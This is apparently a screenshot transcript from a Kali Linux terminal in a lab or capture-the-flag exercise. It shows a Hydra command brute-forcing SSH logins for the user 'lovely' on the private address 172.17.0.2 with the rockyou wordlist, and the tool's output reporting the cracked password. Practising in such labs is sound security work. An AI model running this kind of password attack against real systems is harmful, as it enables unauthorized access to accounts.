 ┌──(root㉿kali)-[~]
└─# hydra -l lovely -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-28 03:37:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: lovely   password: rockyou
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-28 03:37:19
┌──(root㉿kali)-[~]
└─#